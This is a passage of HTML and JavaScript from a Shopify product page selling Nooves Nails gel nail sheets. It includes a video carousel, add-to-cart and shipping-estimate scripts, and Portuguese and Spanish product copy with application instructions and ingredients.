               <video class="ce-video-preview" src="https://cdn.shopify.com/videos/c/o/v/7a31baf19f7d417d906e516953c011df.mp4" muted playsinline preload="metadata" style="object-fit: cover;"></video>
               <div class="play-overlay"><div class="play-icon-small"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div></div>
             </div>
             <div class="ce-circle-title-text">¿Cómo se colocan?</div>
          </li>
        
      
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
         
          <li class="ce-gallery-item js-sequence-item js-modal-trigger" data-index="1">
             <div class="ce-ugc-circle">
               <video class="ce-video-preview" src="https://cdn.shopify.com/videos/c/o/v/2248ca849a154427aad711cade66d5d4.mp4" muted playsinline preload="metadata" style="object-fit: cover;"></video>
               <div class="play-overlay"><div class="play-icon-small"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div></div>
             </div>
             <div class="ce-circle-title-text">¿Cómo se retiran?</div>
          </li>
        
      
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
      
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
         
          <li class="ce-gallery-item js-sequence-item js-modal-trigger" data-index="3">
             <div class="ce-ugc-circle">
               <video class="ce-video-preview" src="https://cdn.shopify.com/videos/c/o/v/622c878c8e0341dbaf61c3ba21f59e1d.mp4" muted playsinline preload="metadata" style="object-fit: cover;"></video>
               <div class="play-overlay"><div class="play-icon-small"><svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg></div></div>
             </div>
             <div class="ce-circle-title-text">Te lo explicamos</div>
          </li>
        
      
    </ul>

  </div>
</div>

<div id="popup-ugc-custom_carousel_ugc_TjCmhd" class="ce-video-modal-overlay">
  <div class="ce-tiktok-container">
    <div class="ce-modal-close" title="Cerrar">&times;</div>
    <div class="ce-scroll-indicator"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M19 12l-7 7-7-7"/></svg></div>
    <div class="ce-tiktok-scroll">
       
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
            <div class="ce-tiktok-slide">
               <video class="ce-tiktok-video" data-src="https://cdn.shopify.com/videos/c/o/v/f757eb93fbf947c8b160bf05cc15a814.webm" playsinline loop preload="none"></video>
               <div class="ce-big-play-icon"><svg viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div>

               <div class="ce-video-info-overlay">
                  
                     <div class="ce-video-text-content">
                       <span class="ce-product-name">Folhas de Gel - Shining Ruby - Nooves Nails </span>
                       <span class="ce-video-caption">¿Cómo se colocan?</span>
                     </div>
                  
                  
               </div>
            </div>
          
       
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
            <div class="ce-tiktok-slide">
               <video class="ce-tiktok-video" data-src="https://cdn.shopify.com/videos/c/o/v/c574cb9d7f55470ba35261dd78633333.webm" playsinline loop preload="none"></video>
               <div class="ce-big-play-icon"><svg viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div>

               <div class="ce-video-info-overlay">
                  
                     <div class="ce-video-text-content">
                       <span class="ce-product-name">Folhas de Gel - Shining Ruby - Nooves Nails </span>
                       <span class="ce-video-caption">¿Cómo se retiran?</span>
                     </div>
                  
                  
               </div>
            </div>
          
       
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
       
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
          
            <div class="ce-tiktok-slide">
               <video class="ce-tiktok-video" data-src="https://cdn.shopify.com/videos/c/o/v/3bff0aaaaefa4743938231144b7d7be8.webm" playsinline loop preload="none"></video>
               <div class="ce-big-play-icon"><svg viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div>

               <div class="ce-video-info-overlay">
                  
                     <div class="ce-video-text-content">
                       <span class="ce-product-name">Folhas de Gel - Shining Ruby - Nooves Nails </span>
                       <span class="ce-video-caption">Te lo explicamos</span>
                     </div>
                  
                  
               </div>
            </div>
          
       
    </div>

  </div>
</div>

<script>
(function() {
  const containerId = "ugc-custom_carousel_ugc_TjCmhd";
  const popupId = "popup-ugc-custom_carousel_ugc_TjCmhd";

  document.addEventListener("DOMContentLoaded", function() {
      const container = document.getElementById(containerId);
      if(!container) return;

      const items = Array.from(container.querySelectorAll('.js-sequence-item'));
      const backgroundVideos = items.map(item => item.querySelector('video'));
      const popup = document.getElementById(popupId);
      const scrollContainer = popup.querySelector('.ce-tiktok-scroll');
      const slides = popup.querySelectorAll('.ce-tiktok-slide');
      const modalVideos = popup.querySelectorAll('.ce-tiktok-video');
      const closeBtn = popup.querySelector('.ce-modal-close');
      const scrollIndicator = popup.querySelector('.ce-scroll-indicator');
      const atcButtons = popup.querySelectorAll('.ce-add-to-cart-btn');
      
      let hasUserScrolled = false;

      document.body.appendChild(popup);

      let currentIndex = 0;
      function playNextInSequence() {
        if (backgroundVideos.length === 0) return;
        backgroundVideos.forEach((vid, idx) => { vid.pause(); vid.currentTime = 0; items[idx].classList.remove('is-playing-sequence'); });
        const currentVideo = backgroundVideos[currentIndex];
        items[currentIndex].classList.add('is-playing-sequence');
        currentVideo.play().catch(e => {});
        currentIndex = (currentIndex + 1) % backgroundVideos.length;
      }
      backgroundVideos.forEach(v => v.addEventListener('ended', playNextInSequence));
      if ("IntersectionObserver" in window) {
        const obs = new IntersectionObserver(e => { if(e[0].isIntersecting) { playNextInSequence(); obs.disconnect(); } }, {threshold: 0.5});
        obs.observe(container);
      } else { playNextInSequence(); }

      let isDown = false; let startY; let scrollTop; let hasMoved = false;
      const hideIndicator = () => { if (!hasUserScrolled) { hasUserScrolled = true; scrollIndicator.classList.remove('is-visible'); } };

      scrollContainer.addEventListener('mousedown', (e) => {
        isDown = true; hasMoved = false; scrollContainer.classList.add('is-dragging');
        startY = e.pageY - scrollContainer.offsetTop; scrollTop = scrollContainer.scrollTop; hideIndicator();
      });
      scrollContainer.addEventListener('touchstart', hideIndicator);
      scrollContainer.addEventListener('mouseleave', () => { isDown = false; scrollContainer.classList.remove('is-dragging'); });
      scrollContainer.addEventListener('mouseup', (e) => {
        isDown = false; scrollContainer.classList.remove('is-dragging');
        if(!hasMoved) {
           if(!e.target.closest('.ce-video-info-overlay')) {
             const slide = e.target.closest('.ce-tiktok-slide');
             if(slide) {
                const video = slide.querySelector('video');
                if(video.paused) { video.play(); slide.classList.remove('paused'); } 
                else { video.pause(); slide.classList.add('paused'); }
             }
           }
        }
      });
      scrollContainer.addEventListener('mousemove', (e) => {
        if(!isDown) return; e.preventDefault();
        const y = e.pageY - scrollContainer.offsetTop; const walk = (y - startY) * 1.5;
        if(Math.abs(walk) > 5) hasMoved = true;
        scrollContainer.scrollTop = scrollTop - walk;
      });
      scrollContainer.addEventListener('scroll', () => { if(scrollContainer.scrollTop > 10) hideIndicator(); });

      const gallery = container.querySelector('.ce-ugc-gallery');
      let isDownH = false; let startX; let scrollLeft; let hasMovedH = false;

      gallery.addEventListener('mousedown', (e) => {
        isDownH = true; hasMovedH = false; gallery.classList.add('is-dragging');
        startX = e.pageX - gallery.offsetLeft; scrollLeft = gallery.scrollLeft;
      });
      gallery.addEventListener('mouseleave', () => { isDownH = false; gallery.classList.remove('is-dragging'); });
      gallery.addEventListener('mouseup', () => { isDownH = false; gallery.classList.remove('is-dragging'); });
      gallery.addEventListener('mousemove', (e) => {
        if(!isDownH) return; e.preventDefault();
        const x = e.pageX - gallery.offsetLeft; const walk = (x - startX) * 1.5;
        if(Math.abs(walk) > 5) hasMovedH = true;
        gallery.scrollLeft = scrollLeft - walk;
      });
      items.forEach(item => {
         item.addEventListener('click', (e) => {
            if(hasMovedH) { e.preventDefault(); e.stopImmediatePropagation(); return; }
         });
      });

      let modalObserver = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
           const video = entry.target.querySelector('video'); const slide = entry.target; if(!video) return;
           if (entry.isIntersecting) {
             if(!video.src && video.dataset.src) video.src = video.dataset.src;
             video.play(); slide.classList.remove('paused');
           } else {
             video.pause(); video.currentTime = 0; slide.classList.remove('paused');
           }
        });
      }, { root: scrollContainer, threshold: 0.6 });

      function openModal(index) {
        if(hasMovedH) return;
        backgroundVideos.forEach(v => v.pause()); popup.classList.add('is-active');
        if (!hasUserScrolled) { scrollIndicator.classList.add('is-visible'); }
        slides.forEach(slide => modalObserver.observe(slide));
        scrollContainer.style.scrollBehavior = 'auto';
        if(slides[index]) scrollContainer.scrollTop = slides[index].offsetTop;
        setTimeout(() => { scrollContainer.style.scrollBehavior = 'smooth'; }, 50);
      }

      function closeModal() {
        popup.classList.remove('is-active'); modalVideos.forEach(v => { v.pause(); v.currentTime = 0; });
        modalObserver.disconnect(); playNextInSequence(); scrollIndicator.classList.remove('is-visible');
        atcButtons.forEach(btn => { 
           btn.classList.remove('success', 'loading'); 
           btn.querySelector('span').textContent = "AÑADIR AL CARRITO";
        });
      }

      atcButtons.forEach(btn => {
         btn.addEventListener('click', function(e) {
            e.stopPropagation(); 
            const variantId = this.dataset.variantId;
            if(!variantId) return;
            this.classList.add('loading'); this.querySelector('span').textContent = "Añadiendo...";
            fetch(window.Shopify.routes.root + 'cart/add.js', {
               method: 'POST', headers: { 'Content-Type': 'application/json' },
               body: JSON.stringify({ items: [{ id: variantId, quantity: 1 }] })
            })
            .then(response => { if(response.ok) return response.json(); throw new Error('Error'); })
            .then(data => {
               this.classList.remove('loading'); this.classList.add('success');
               this.querySelector('span').textContent = "¡Añadido!";
               document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', { bubbles: true })); 
               setTimeout(() => { closeModal(); }, 1000);
            })
            .catch(error => {
               this.classList.remove('loading'); this.querySelector('span').textContent = "Error"; console.error(error);
            });
         });
      });

      items.forEach((item, index) => { item.addEventListener('click', () => openModal(index)); });
      closeBtn.addEventListener('click', closeModal);
      popup.addEventListener('click', (e) => { if(e.target === popup) closeModal(); });
  });
})();
</script>
<div class="ProductMeta__Text" >✅  Dura até 3 semanas</div><p class="ProductForm__Inventory Text--subdued" style="display: none" >Apenas 0 peças em estoque!</p><div class="ProductForm__QuantitySelector" ><div class="QuantitySelector QuantitySelector--large"><button type="button" class="QuantitySelector__Button Link Link--secondary" data-action="decrease-quantity"><svg class="Icon Icon--minus " role="presentation" viewBox="0 0 16 2">
      <path d="M1,1 L15,1" stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square"></path>
    </svg></button>
                      <input type="text" class="QuantitySelector__CurrentQuantity" pattern="[0-9]*" name="quantity" value="1" aria-label="Quantia">
                      <button type="button" class="QuantitySelector__Button Link Link--secondary" data-action="increase-quantity"><svg class="Icon Icon--plus " role="presentation" viewBox="0 0 16 16">
      <g stroke="currentColor" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M8,1 L8,15"></path>
        <path d="M1,8 L15,8"></path>
      </g>
    </svg></button>
                    </div>
                  </div>
<div class="ProductForm__BuyButtons " ><style>
                        #shopify-section-template--27695173009672__main .shopify-payment-button {
                          display: none;
                        }
                      </style><button type="submit" data-use-primary-button="false" class=" ProductForm__AddToCart Button Button--secondary Button--full" disabled="disabled" onclick="dataLayer.push({ 'ecommerce': null });dataLayer.push({ 'event': 'add_to_cart', 'ecommerce': { 'items': [{ 'item_id': '8181542813960', 'item_name': 'Folhas de Gel - Shining Ruby - Nooves Nails ', 'item_brand': 'NOOVES', 'item_category': 'Black Friday 50% - 24', 'item_variant': '', 'currency': 'EUR', 'price': '17.0' }] } });fbq('track', 'AddToCart');ttq.track('AddToCart', {content_type: 'product', value: '17.0', currency: 'EUR', content_id: '' })" >Exausta</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:67705143560,&quot;merchantName&quot;:&quot;NOOVES NAILS&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="5e96ce38b14d693fba692acaed603545" buyer-country="US" buyer-locale="pt-PT" buyer-currency="USD" variant-params="[{&quot;id&quot;:44235525914888,&quot;requiresShipping&quot;:true}]" shop-id="67705143560" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este item é uma compra recorrente ou compra diferida. Ao continuar, aceito a <span id="shopify-subscription-policy-button">política de cancelamento</span> e autorizo a cobrança no meu método de pagamento de acordo com os preços, a frequência e as datas indicadas nesta página até que a minha encomenda seja processada ou cancelada, se permitido. </small> </div>
</div><div id="shopify-block-AcGNkNGIwNWVJT0Uxb__essential_trust_badges_app_block_VzXLah" class="shopify-block shopify-app-block">




  <div data-app-block-banners data-app-block-all-banners>
    
      
      
      
      
      
      
      

      
    
    
  </div>



</div><div class="ProductForm__Variants"><input type="hidden" name="id" data-sku="01C01NG200062" value="44235525914888"></div><div class="Product__OffScreen"></div><div class="ProductMeta__Text" >
                      



<style>
  .ShippingCalc {
    margin: 20px 0;
    padding: 20px;
    background-color: rgba(0,0,0,0.03); /* Fondo sutil adaptativo (funciona en modo claro y oscuro) */
    border: 1px solid rgba(0,0,0,0.1);  /* Borde sutil adaptativo */
    border-radius: 12px;
    
    /* === HERENCIA TOTAL DEL TEMA === */
    font-family: inherit;
    font-size: inherit; /* Usa el tamaño base de tu tema */
    color: inherit;     /* Usa el color de texto de tu tema */
    line-height: 1.6;
  }

  .ShippingCalc__Title {
    font-size: 1.1em; /* Un 10% más grande que el texto normal */
    font-weight: 700;
    color: inherit;   /* Hereda color del tema */
    margin: 0 0 15px 0;
    display: flex;
    align-items: center;
    gap: 8px;
    opacity: 0.9;
  }

  .ShippingCalc__List { 
    list-style: none; 
    padding: 0; 
    margin: 0; 
  }

  .ShippingOption {
    display: flex; 
    align-items: center; 
    justify-content: space-between;
    margin-bottom: 12px; 
    padding-bottom: 12px; 
    border-bottom: 1px solid rgba(0,0,0,0.05); /* Línea separadora muy sutil */
  }
  
  .ShippingOption:last-child { 
    border-bottom: none; 
    padding-bottom: 0; 
    margin-bottom: 0; 
  }

  .ShippingOption__Content { 
    display: flex; 
    align-items: center; 
    flex-grow: 1; 
    min-width: 0; 
  }

  .ShippingOption__Check { 
    color: #008060; /* Mantenemos verde solo para el check de éxito */
    font-weight: bold; 
    margin-right: 10px; 
    font-size: 1.2em;
    line-height: 1;
  }

  .ShippingOption__Text { 
    flex-grow: 1; 
    margin-right: 10px; 
  }

  .ShippingOption__Date { 
    font-weight: 700; 
    color: inherit; /* Color del tema */
  }
  
  .ShippingOption__Subtext {
    font-size: 0.85em; /* Un poco más pequeño que el texto base */
    opacity: 0.75;      /* Un poco más suave */
    margin-top: 2px;
  }

  .ShippingLogos { display: flex; gap: 6px; align-items: center; }
  .ShippingOption__Logo { border-radius: 4px; width: 32px; height: 32px; object-fit: contain; }
  
  /* Toggle */
  .ShippingCalc__Toggle {
    margin-top: 15px; 
    padding-top: 10px; 
    border-top: 1px dashed rgba(0,0,0,0.1);
    cursor: pointer; 
    color: inherit; /* Color del tema */
    font-weight: 600; 
    font-size: 0.9em;
    display: flex; 
    align-items: center; 
    justify-content: center; 
    gap: 6px;
    opacity: 0.8;
    transition: opacity 0.2s;
  }
  .ShippingCalc__Toggle:hover { opacity: 1; }

  .ShippingCalc__More { display: none; margin-top: 15px; }
  .ShippingCalc__Toggle.is-open .ShippingCalc__Arrow { transform: rotate(180deg); }
  .ShippingCalc__Arrow { transition: transform 0.3s; width: 10px; height: 10px; }
</style><div class="ShippingCalc" aria-label="Calculadora de envíos">
  <h4 class="ShippingCalc__Title">
    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="1" y="3" width="15" height="13"></rect><polygon points="16 8 20 8 23 11 23 16 16 16 16 8"></polygon><circle cx="5.5" cy="18.5" r="2.5"></circle><circle cx="18.5" cy="18.5" r="2.5"></circle></svg>
    Estimación de Entrega:
  </h4>

  <ul class="ShippingCalc__List">
    <li class="ShippingOption">
      <div class="ShippingOption__Content">
        <span class="ShippingOption__Check">✓</span>
        <div class="ShippingOption__Text">
          Recíbelo el Martes, 20 de Enero

          <div class="ShippingOption__Subtext">CTT Express 24h / Correos Express 24h</div>
        </div>
      </div>
      <div class="ShippingLogos">
        <img src="https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/cttExpress.svg" alt="CTT Express" class="ShippingOption__Logo" loading="lazy">
        <img src="https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/correosExpress.svg" alt="Correos Express" class="ShippingOption__Logo" loading="lazy">
      </div>
    </li>

    <li class="ShippingOption">
      <div class="ShippingOption__Content">
        <span class="ShippingOption__Check">✓</span>
        <div class="ShippingOption__Text">
          Recíbelo el Miércoles, 21 de Enero

          <div class="ShippingOption__Subtext">CTT Express 48h</div>
        </div>
      </div>
      <img src="https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/cttExpress.svg" alt="CTT" class="ShippingOption__Logo" loading="lazy">
    </li>
  </ul>

  <div class="ShippingCalc__Toggle" onclick="toggleShipping(this)">
    <span>Ver más opciones de envío</span>
    <svg class="ShippingCalc__Arrow" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M6 9l6 6 6-6"/></svg>
  </div>

  <div id="MoreShipping" class="ShippingCalc__More">
    <div class="ShippingOption">
      <div class="ShippingOption__Content">
        <span class="ShippingOption__Check">✓</span>
        <div class="ShippingOption__Text">
          <strong>Punto de Recogida</strong>
          <div class="ShippingOption__Subtext">Oficina de Correos</div>
        </div>
      </div>
      <img src="https://s3.us-east-2.amazonaws.com/enviapaqueteria/uploads/logos/carriers/correos.svg" alt="Correos" class="ShippingOption__Logo" loading="lazy">
    </div>
    <div class="ShippingOption">
      <div class="ShippingOption__Content">
        <span class="ShippingOption__Check">✓</span>
        <div class="ShippingOption__Text">
          <strong>Punto Pack InPost</strong>
          <div class="ShippingOption__Subtext">Cientos de puntos cercanos</div>
        </div>
      </div>
      <img src="https://enviapaqueteria.s3.us-east-2.amazonaws.com/uploads/logos/carriers/inPost.svg" alt="InPost" class="ShippingOption__Logo" loading="lazy">
    </div>
    <div class="ShippingOption">
      <div class="ShippingOption__Content">
        <span class="ShippingOption__Check">✓</span>
        <div class="ShippingOption__Text">
          <strong>Entrega en Buzón</strong>
          <div class="ShippingOption__Subtext">Pedidos < 12,95€</div>
        </div>
      </div>
      <img src="https://s3.us-east-2.amazonaws.com/enviapaqueteria/uploads/logos/carriers/correos.svg" alt="Correos" class="ShippingOption__Logo" loading="lazy">
    </div>
  </div>
</div>

<script>
  function toggleShipping(btn) {
    var content = document.getElementById('MoreShipping');
    var textSpan = btn.querySelector('span');
    if (content.style.display === 'block') {
      content.style.display = 'none'; textSpan.textContent = 'Ver más opciones de envío'; btn.classList.remove('is-open');
    } else {
      content.style.display = 'block'; textSpan.textContent = 'Ocultar opciones'; btn.classList.add('is-open');
    }
  }
</script>
                    </div><div id="shopify-block-Aem0wSkJYM2JKcnNre__judge_me_reviews_review_snippet_widget_XnAXrY" class="shopify-block shopify-app-block"><div
  id='jdgm-review-snippet-wrapper'
  class='jdgm-review-snippet-widget-wrapper'
  data-product-title='Folhas de Gel - Shining Ruby - Nooves Nails '
  data-id="8181542813960"
>
  <div
    class='jdgm-widget jdgm-review-snippet-widget'
  >
    
    
    
    <i
      class="jdgm-rev-snippet-widget__prev-btn"
      aria-label="Previous reviews"
      style='display: none;'
    >
      <svg xmlns="http://www.w3.org/2000/svg" height="12" viewBox="0 0 8 12" width="8" fill="#000"><path d="M3.09961 6.00005L6.99961 9.90005C7.18294 10.0834 7.27461 10.3167 7.27461 10.6C7.27461 10.8834 7.18294 11.1167 6.99961 11.3C6.81628 11.4834 6.58294 11.575 6.29961 11.575C6.01628 11.575 5.78294 11.4834 5.59961 11.3L0.999609 6.70005C0.899609 6.60005 0.828776 6.49172 0.787109 6.37505C0.745443 6.25838 0.724609 6.13338 0.724609 6.00005C0.724609 5.86672 0.745443 5.74172 0.787109 5.62505C0.828776 5.50838 0.899609 5.40005 0.999609 5.30005L5.59961 0.700049C5.78294 0.516715 6.01628 0.425049 6.29961 0.425049C6.58294 0.425049 6.81628 0.516715 6.99961 0.700049C7.18294 0.883382 7.27461 1.11672 7.27461 1.40005C7.27461 1.68338 7.18294 1.91672 6.99961 2.10005L3.09961 6.00005Z"/></svg>
    </i>

    <i 
      class="jdgm-rev-snippet-widget__next-btn"
      aria-label="Next reviews"
      style='display: none;'
    >
      <svg xmlns="http://www.w3.org/2000/svg" height="12" viewBox="0 0 8 12" width="8" fill="#000"><path d="M4.89961 6.00005L0.999609 2.10005C0.816276 1.91672 0.724609 1.68338 0.724609 1.40005C0.724609 1.11672 0.816276 0.883382 0.999609 0.700049C1.18294 0.516715 1.41628 0.425049 1.69961 0.425049C1.98294 0.425049 2.21628 0.516715 2.39961 0.700049L6.99961 5.30005C7.09961 5.40005 7.17044 5.50838 7.21211 5.62505C7.25378 5.74172 7.27461 5.86672 7.27461 6.00005C7.27461 6.13338 7.25378 6.25838 7.21211 6.37505C7.17044 6.49172 7.09961 6.60005 6.99961 6.70005L2.39961 11.3C2.21628 11.4834 1.98294 11.575 1.69961 11.575C1.41628 11.575 1.18294 11.4834 0.999609 11.3C0.816276 11.1167 0.724609 10.8834 0.724609 10.6C0.724609 10.3167 0.816276 10.0834 0.999609 9.90005L4.89961 6.00005Z"/></svg>
    </i>

    <div style="overflow: hidden;">
      <div class='jdgm-rev-snippet-widget__cards-container'></div>
    </div>
  </div>
</div>


</div><div class="ProductMeta__Text" >👌  Não danificar a unha, proteger a unha natural</div><div class="ProductMeta__Text" >👌 No dañan tu uña, protegen tu uña natural</div><div class="ProductMeta__Text" >💅 Manicure de salão em casa</div><div class="ProductMeta__Text" >✨ Fácil de aplicar</div><div class="ProductMeta__Text" >🐰  Vegan e sem crueldade</div><div class="ProductMeta__Description" >
                      <div class="Rte"><div style="text-align: justify;" data-mce-fragment="1">

<div style="text-align: justify;" data-mce-fragment="1"><span data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Noovesiconografia_sinredes2_480x480.png?v=1676974738" alt="Novos ícones" style="display: block; margin-left: auto; margin-right: auto;" data-mce-selected="1" data-mce-src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Noovesiconografia_sinredes2_480x480.png?v=1676974738" data-mce-fragment="1" data-mce-style="display: block; margin-left: auto; margin-right: auto;"></span></div>

<div style="text-align: justify;" data-mce-fragment="1"><br></div>

<span data-mce-fragment="1">os l's</span> <meta charset="utf-8">As aminas para unhas em gel pré-curadas <strong data-mce-fragment="1">NOOVES Premium</strong> são a solução perfeita para conseguir unhas perfeitas em pouco tempo e sem a necessidade de ir ao salão de beleza. Com uma aplicação rápida e fácil, obterá um acabamento profissional e duradouro que fará com que as suas unhas se destaquem e fiquem espetaculares. Com uma grande variedade de cores e designs, você encontrará aquele que melhor se adapta aos seus gostos e necessidades.

</div>

<div style="text-align: justify;" data-mce-fragment="1">

<span data-mce-fragment="1"></span><br>

</div>

<div style="text-align: justify;" data-mce-fragment="1"><span data-mce-fragment="1">Eleve o seu visual com as nossas películas semicuradas e sinta a confiança e a elegância que merece!</span></div>

<br>
<div style="text-align: justify;" data-mce-fragment="1">
<span data-mce-fragment="1">Transforme suas unhas em algo especial com <strong>NOOVES</strong> !</span> </div>

<fatkun-drop-panel style="display: none;"></fatkun-drop-panel></div>
                    </div><input type="hidden" name="product-id" value="8181542813960" /><input type="hidden" name="section-id" value="template--27695173009672__main" /></form></div>
      </div>
    </div><div class="Product__Aside">
        <span id="ProductAside" class="Anchor"></span><div class="Product__Tabs"><div class="Collapsible Collapsible--large" >
            <button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Beneficios<span class="Collapsible__Plus"></span>
            </button>

            <div class="Collapsible__Inner">
              <div class="Collapsible__Content">
                <div class="Rte"><ol>

<li>

<p>Durabilidade: As folhas de gel <strong>NOOVES Premium</strong> são projetadas para durar até 2 semanas sem desgaste ou descamação.</p>


</li>

<li>

<p>Facilidade de aplicação: Graças ao seu design autoadesivo, as folhas de gel <strong>NOOVES Premium</strong> são de aplicação rápida e fácil, sem necessidade de cola.</p>


</li>

<li>

 <p>Variedade de tons: <strong>NOOVES</strong> oferece uma ampla gama de tons para escolher, do clássico ao tendência, para que todos possam encontrar o tom perfeito.</p>


</li>

<li>

<p>Fácil de cortar: <span>Com as folhas de gel <strong>NOOVES Premium</strong> , você pode ajustar facilmente o tamanho às suas unhas,</span></p>


</li>

<li>

<p>Livre de tóxicos: <strong>NOOVES</strong> é uma marca preocupada com o meio ambiente e a saúde de seus clientes, por isso todos os seus produtos são livres de toxinas e são seguros para pele e unhas.</p>


</li>


</ol></div>
              </div>
            </div>
          </div><div class="Collapsible Collapsible--large" >
            <button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Como eles são usados?<span class="Collapsible__Plus"></span>
            </button>

            <div class="Collapsible__Inner">
              <div class="Collapsible__Content">
                <div class="Rte"><ol>

<li>
<strong>PREPARAR</strong>

</li>


</ol>

<p><span></span><span>Limpe as unhas e empurre delicadamente as cutículas com a ajuda do bastão de laranja que vem na embalagem.</span></p>

<ol start="2">

 <li><strong><span>ESCOLHER</span></strong></li>


</ol>

<p><span>Escolha o tamanho que melhor se adapta à sua unha, de preferência um pouco menor.</span></p>

<ol start="3">

<li>

<strong> </strong><strong><span>APLICAR</span></strong>

</li>


</ol>

<p><span>Após retirar o filme, coloque-o na unha sem encostar na cutícula e aperte as bordas com o bastão</span></p>

<ol start="4">

<li>

<strong> </strong><strong><span>CORTAR E ARQUIVAR</span></strong>

</li>


</ol>

 <p><span> </span><span></span><span>Remova o excesso cortando com cortador de unha/tesoura até rente à unha e lixe o excesso de gel rente à unha, coloque a lima horizontalmente ao longo do contorno da unha, em um movimento de varredura, lima firmemente ao redor da borda.</span></p>

<p><em></em><strong><em>Dica NOVES</em></strong></p>

<p><em><span> </span></em><em><span>Use o palito de laranja para pressionar suavemente toda a folha de gel para selar todas as bordas antes de secar, isso evitará que o cabelo ou a sujeira grudem no perímetro da unha recém-aplicada.</span></em></p>

<ol start="5">

<li><strong><span>CURA</span></strong></li>


</ol>

<p><span>Cura sob lâmpada UV por 60 segundos</span></p>

<ol start="6">

 <li><strong><span>TERMINAR!</span></strong></li>


</ol>

<p><strong><span> </span></strong><span>Aplique</span> o nosso <strong>Gel Top Coat Glossy,</strong> um top coat de gel fácil de usar e edificável que não só deixa as unhas brilhantes, mas também prolonga o desgaste das unhas de gel!</p>

<p><b><i><u><span lang="ES-TRAD">Dica NOVES</span></u></i></b></p>

<i><i><span lang="ES-TRAD">Certifique-se de não expor as folhas não utilizadas à luz ultravioleta durante as diferentes operações, se as folhas forem expostas à luz ultravioleta, elas se autopolimerizarão e se tornarão inutilizáveis, guarde-as na caixa enquanto a lâmpada estiver em uso.</span></i></i>
<p></p>

<p></p>

<p><strong>COMO RETIRAR</strong></p>

<ol>

 <li>

<span> </span>Coloque algumas gotas de mexedor e deixe agir por alguns segundos e com a ajuda do bastão você retira delicadamente.</li>

<li>

<strong> </strong><span>Limpe as unhas com os lenços de algodão.</span>

</li>


</ol>

<p></p></div>
              </div>
            </div>
          </div><div class="Collapsible Collapsible--large" >
            <button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">O QUE ESTÁ INCLUSO NA CAIXA?<span class="Collapsible__Plus"></span>
            </button>

            <div class="Collapsible__Inner">
              <div class="Collapsible__Content">
                <div class="Rte"><ul>

<li><span>20 folhas de gel premium semicuradas</span></li>

<li><span>1 palito de laranja</span></li>

<li>1 lima</li>

<li>2 almofadas de preparação de álcool</li>

<li>folha de instruções</li>


</ul></div>
              </div>
            </div>
          </div><div class="Collapsible Collapsible--large" >
            <button class="Collapsible__Button Heading u-h6" data-action="toggle-collapsible" aria-expanded="false">Composición<span class="Collapsible__Plus"></span>
            </button>

            <div class="Collapsible__Inner">
              <div class="Collapsible__Content">
                <div class="Rte"><p> Ácido poliacrílico, copolímero de acrilatos, triacrilato de propoxilato de glicerina, isopropiltioxantona. Pode conter: D&amp;C Red NO.6 Barium Lake, D&amp;C Red NO.7 Calcium Lake, FD&amp;C Yellow NO.5 Aluminium Lake, D&amp;C Yellow NO.10, FD&amp;C Blue NO.9 Aluminium Lake, Black Iron Oxide, Titanium Dioxide (13463- 67-7), Pó de Alumínio, Oxicloreto de Bismuto, Mica, Composto de Fragrância.</p></div>
              </div>
            </div>
          </div></div></div></div>
</section>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);
</script>

<!-- addtocart by omktg -->
<script type="text/javascript">
